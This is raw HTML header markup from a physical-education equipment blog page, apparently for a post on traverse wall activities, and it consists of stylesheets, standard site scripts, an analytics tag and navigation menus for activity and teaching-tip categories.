<link rel='stylesheet' id='spp-clickable-tweet-css' href='https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/css/spp-tweet-styles.css?ver=4.8' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744130580' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://blog.gophersport.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744130581' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="jquery-core-js-extra">
var wpApiSettings = {"nonce":"f4a2fac119"};
</script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://blog.gophersport.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.35.0-dev2" id="font-awesome-4-shim-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/soundmanager2.js?ver=6.8.3" id="soundmanager2-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/bar-ui-content.js?ver=6.8.3" id="resp-player-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/sm_timestamp.js?ver=6.8.3" id="timestamp-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/transcript.js?ver=6.8.3" id="transcript-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.webui-popover.min.js?ver=6.8.3" id="popover-js-js"></script>
<script src="https://blog.gophersport.com/wp-content/plugins/simple-podcast-press/responsive_audio_player/js/jquery.reveal.js?ver=6.8.3" id="jquery-reveal-js"></script>
<link rel="https://api.w.org/" href="https://blog.gophersport.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.gophersport.com/wp-json/wp/v2/posts/23823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.gophersport.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://blog.gophersport.com/?p=23823' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.gophersport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gophersport.com%2Ftraverse-wall-basics-activities-for-elementary-physical-education%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.gophersport.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.gophersport.com%2Ftraverse-wall-basics-activities-for-elementary-physical-education%2F&#038;format=xml" />
				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				
								
				<meta name="generator" content="Elementor 3.35.0-dev2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>@media print{
	
	#noprint{display:none}}

</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T6PG8L7');</script>
<!-- End Google Tag Manager -->
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.blue-message {
background: none repeat scroll 0 0 #3399ff;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.green-message {
background: none repeat scroll 0 0 #8cc14c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.orange-message {
background: none repeat scroll 0 0 #faa732;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.red-message {
background: none repeat scroll 0 0 #da4d31;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.grey-message {
background: none repeat scroll 0 0 #53555c;
color: #ffffff;
text-shadow: none;
font-size: 14px;
line-height: 24px;
padding: 10px;
}.left-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: left;
}.right-block {
background: none repeat scroll 0 0px, radial-gradient(ellipse at center center, #ffffff 0%, #f2f2f2 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);
color: #8b8e97;
padding: 10px;
margin: 10px;
float: right;
}.blockquotes {
background: none;
border-left: 5px solid #f1f1f1;
color: #8B8E97;
font-size: 14px;
font-style: italic;
line-height: 22px;
padding-left: 15px;
padding: 10px;
width: 60%;
float: left;
}</style><link rel="icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.gophersport.com/wp-content/uploads/2022/01/cropped-favicon_gopher-270x270.png" />
		<style id="wp-custom-css">
			

a:not([href]):not([tabindex]), a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {
    color: blue;
    text-decoration: underline;

}


img.elementor-avatar {
    width: 50px;
	margin-right:-15px
}

div.asl_m .probox .proclose {
    position: relative;
    cursor: pointer;
    margin-top: -4px;
    height: 125%;
}

div.asl_m .probox .promagnifier .innericon, div.asl_m .probox .prosettings .innericon, div.asl_m .probox .proclose .innericon {
    background-size: 20px 20px;
    background-position: center center;
    background-repeat: no-repeat;
    background-color: transparent;
    width: 100%;
    height: 140%;
    text-align: center;
    overflow: hidden;
    line-height: initial;
    display: block;
}

@media only screen and (max-width: 1348px) and (min-width: 1025px)  {
li#menu-item-28035 {
    display: none!important;
}...}


@media only screen and (max-width: 1280px) and (min-width: 1025px){
.asl_w_container.asl_w_container_1 {
    display: none;
}
}


p.has-text-align-center.has-huge-font-size {
    line-height: 1;
}

.asl_w_container {
    width: 100%;
    margin: 30px 0px 0px 0px;
    min-width: 200px;
}

.alignwide {
    margin-left: 0;
    margin-right: 0;
}

img.menu-image.menu-image-title-hide {
    max-width: 150px;
    max-height: 35px;
    margin-top: -5px;
}




ul, ol {
    margin-bottom: 20px;
}


.sm2-playlist-bd {
    padding-left: 0px;
}

.inputWrapper.col-sm-3.col-xs-12 {
    margin-top: 15px;
}


figure {
    margin-inline-start: 0px;
    margin-inline-end: 0px;
}

.bctt-click-to-tweet {
    font-family: 'Roboto';
    background-color: #f3f3f3;
    border: 1px solid #dddddd;
    margin-bottom: 35px;
}

.elementor-15536 .elementor-element.elementor-element-b8d4f3b .elementor-gallery-title {
    color: black;
}

.elementor-18700 .elementor-element.elementor-element-7fdf6c9 .elementor-gallery-title {
    color: black;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-23823 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child hello-elementor-default elementor-default elementor-template-full-width elementor-kit-14185 elementor-page-18700">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="16843" class="elementor elementor-16843 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09744a1 elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-items-middle" data-id="09744a1" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1aed262" data-id="1aed262" data-element_type="column" data-e-type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0b76af8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0b76af8" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-852a64e" data-id="852a64e" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba95451 elementor-widget elementor-widget-image" data-id="ba95451" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28text%29&#038;utm_id=Gopher+Blog+Banner+Ad">
							<img width="800" height="163" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20163'%3E%3C/svg%3E" class="attachment-large size-large wp-image-16076" alt="" data-lazy-srcset="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp 1024w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-300x61.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-768x157.png.webp 768w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1536x314.png.webp 1536w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-696x142.png 696w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1068x218.png 1068w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-24x5.png 24w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-36x7.png 36w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-48x10.png 48w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C.png.webp 1881w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp" /><noscript><img width="800" height="163" src="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp" class="attachment-large size-large wp-image-16076" alt="" srcset="https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1024x209.png.webp 1024w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-300x61.png.webp 300w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-768x157.png.webp 768w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1536x314.png.webp 1536w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-696x142.png 696w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-1068x218.png 1068w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-24x5.png 24w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-36x7.png 36w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C-48x10.png 48w,https://blog.gophersport.com/wp-content/uploads/2021/01/Gopher_1C.png.webp 1881w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9890aa1" data-id="9890aa1" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1c072a elementor-widget elementor-widget-heading" data-id="e1c072a" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default"><a href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28text%29&#038;utm_id=Gopher+Blog+Banner+Ad">The leader in quality Physical Education, Athletics, and Fitness equipment for 75 years.</a></h5>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b48c033" data-id="b48c033" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce088e elementor-widget elementor-widget-button" data-id="8ce088e" data-element_type="widget" data-e-type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.gophersport.com/?utm_source=Gopher+Blog&#038;utm_medium=banner&#038;utm_campaign=Gopher+Blog+Banner+Ad+%28button%29&#038;utm_id=Gopher+Blog+Banner+Ad">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-basketball-ball"></i>			</span>
									<span class="elementor-button-text">SHOP  PE EQUIPMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7826b8a elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7826b8a" data-element_type="section" data-e-type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e150365" data-id="e150365" data-element_type="column" data-e-type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3fd1b9c elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3fd1b9c" data-element_type="widget" data-e-type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-3fd1b9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18841"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18869"><a href="https://blog.gophersport.com/category/activities/activity-ideas-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Activity Ideas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18842"><a href="https://blog.gophersport.com/category/activities/assessment-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Assessment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18872"><a href="https://blog.gophersport.com/category/activities/curriculum-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18892"><a href="https://blog.gophersport.com/category/activities/field-day/" data-ps2id-api="true" class="elementor-sub-item">Field Day</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://blog.gophersport.com/category/activities/health-moves-minds/" data-ps2id-api="true" class="elementor-sub-item">heath. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://blog.gophersport.com/category/activities/holiday-activities-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Holiday Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18902"><a href="https://blog.gophersport.com/category/activities/lesson-plans-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Lesson Plans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18906"><a href="https://blog.gophersport.com/category/activities/rhythm-and-dance/" data-ps2id-api="true" class="elementor-sub-item">Rhythm and Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18909"><a href="https://blog.gophersport.com/category/activities/stem-in-the-gym/" data-ps2id-api="true" class="elementor-sub-item">STEM in the Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18912"><a href="https://blog.gophersport.com/category/activities/team-building-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Team Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18920"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item">Teaching Tips</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18922"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/adapted-pe/" data-ps2id-api="true" class="elementor-sub-item">Adapted PE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18923"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/advocacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Advocacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/back-to-school-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Back to School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/classroom-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Classroom Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/equipment/" data-ps2id-api="true" class="elementor-sub-item">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/general-teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">General</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/kinesthetic-learning-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Kinesthetic Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/motivating-students-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Motivating Students</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18931"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/pedagogy-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Pedagogy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18932"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/physical-literacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Physical Literacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/safety-and-health-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Safety and Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/space-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Space Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18935"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/technology-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item">Technology</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27937"><a href="https://blog.gophersport.com/category/fitness/" data-ps2id-api="true" class="elementor-item">Fitness</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28015"><a href="https://blog.gophersport.com/category/fitness/strength-training/" data-ps2id-api="true" class="elementor-sub-item">Strength Training</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27974"><a href="https://blog.gophersport.com/category/fitness/fitness-equipment/" data-ps2id-api="true" class="elementor-sub-item">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28003"><a href="https://blog.gophersport.com/category/fitness/conditioning/" data-ps2id-api="true" class="elementor-sub-item">Conditioning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27946"><a href="https://blog.gophersport.com/category/fitness/agility/" data-ps2id-api="true" class="elementor-sub-item">Speed &#038; Agility</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28006"><a href="https://blog.gophersport.com/category/fitness/sport-performance/" data-ps2id-api="true" class="elementor-sub-item">Sport Performance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28811"><a href="https://blog.gophersport.com/category/fitness/coaching/" data-ps2id-api="true" class="elementor-sub-item">Coaching</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28010"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor">Introductory Fitness</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28014"><a href="#tab" data-ps2id-api="true" class="elementor-sub-item elementor-item-anchor">Assessment</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3fd1b9c" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18841"><a href="https://blog.gophersport.com/category/activities/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Activities</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18869"><a href="https://blog.gophersport.com/category/activities/activity-ideas-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Activity Ideas</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18842"><a href="https://blog.gophersport.com/category/activities/assessment-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Assessment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18872"><a href="https://blog.gophersport.com/category/activities/curriculum-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Curriculum</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18892"><a href="https://blog.gophersport.com/category/activities/field-day/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Field Day</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18895"><a href="https://blog.gophersport.com/category/activities/health-moves-minds/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">heath. moves. minds.</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18899"><a href="https://blog.gophersport.com/category/activities/holiday-activities-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Holiday Activities</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18902"><a href="https://blog.gophersport.com/category/activities/lesson-plans-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Lesson Plans</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18906"><a href="https://blog.gophersport.com/category/activities/rhythm-and-dance/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Rhythm and Dance</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18909"><a href="https://blog.gophersport.com/category/activities/stem-in-the-gym/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">STEM in the Gym</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18912"><a href="https://blog.gophersport.com/category/activities/team-building-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Team Building</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18920"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-item" tabindex="-1">Teaching Tips</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18922"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/adapted-pe/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Adapted PE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18923"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/advocacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Advocacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18924"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/back-to-school-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Back to School</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18925"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/classroom-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Classroom Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18927"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/equipment/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Equipment</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18928"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/general-teaching-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">General</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18929"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/kinesthetic-learning-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Kinesthetic Learning</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18930"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/motivating-students-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Motivating Students</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18931"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/pedagogy-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Pedagogy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18932"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/physical-literacy-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Physical Literacy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18933"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/safety-and-health-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Safety and Health</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18934"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/space-management-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Space Management</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18935"><a href="https://blog.gophersport.com/category/teaching-tips-gopher-pe-blog/technology-tips-gopher-pe-blog/" data-ps2id-api="true" class="elementor-sub-item" tabindex="-1">Technology</a></li>
</ul>
</li>
